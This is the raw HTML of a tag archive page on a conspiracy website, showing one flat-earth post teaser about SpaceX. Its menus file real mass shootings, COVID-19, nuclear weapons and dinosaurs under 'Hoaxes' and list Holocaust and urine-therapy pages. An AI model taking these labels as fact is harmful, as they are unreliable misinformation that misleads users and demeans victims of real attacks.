    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-iru-landucci tag-1102 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">iru landucci</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>iru landucci</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2517" class="post-2517 post type-post status-publish format-standard has-post-thumbnail hentry category-spacex tag-elon-musk tag-iru-landucci tag-launch tag-space-x">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/space-x-in-your-face-english-spanish/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/03/Iru-Landucci-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/space-x-in-your-face-english-spanish/">Space X&#8230; in your FACE :: ENGLISH &#038; SPANISH</a>
</div>	<div class="post-prev-info font-alt">
				11 February	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Space X&hellip; in your FACE :: ENGLISH &amp; SPANISH Iru Landucci // Nur para todos // Tierra Plana Published on</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/space-x-in-your-face-english-spanish/" title="Space X&#8230; in your FACE :: ENGLISH &#038; SPANISH" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
